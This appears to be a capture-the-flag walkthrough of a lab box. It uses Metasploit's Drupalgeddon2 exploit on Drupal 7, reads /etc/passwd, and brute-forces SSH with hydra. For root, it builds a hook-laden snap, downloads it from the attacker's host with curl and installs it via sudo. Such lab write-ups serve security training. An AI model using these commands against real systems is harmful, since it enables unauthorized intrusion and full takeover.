Enumeration
Use nmap:
nmap -sCV 10.10.10.233
Access the web page:


This web is using Drupal 7.
Foothold

We will use metasploit to exploit this machine.
use exploit/unix/webapp/drupal_drupalgeddon2
Set RHOSTS and LHOST, then exploit.
Find the name of the user:
cat /etc/passwd
We can use hydra with rockyou.txt to brute force the ssh password.
hydra -l brucetherealadmin -P rockyou.txt 10.10.10.233 sshAnd connect to ssh.
ssh brucetherealadmin@10.10.10.233We have the flag.

Privilege Escalation
See what we can do with:
sudo -l
So we can run snap install as root, follow steps in GTFOBins.
You may need to install fpm.
In our machine run:
COMMAND='cat /root/root.txt'
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Then, host a http server in our machine:
python3 -m http.serverIn the server, run:
curl http://10.10.16.13:8000/xxxx_1.0_all.snap -o xxxx_1.0_all.snap
And get the flag with:
sudo snap install xxxx_1.0_all.snap --dangerous --devmode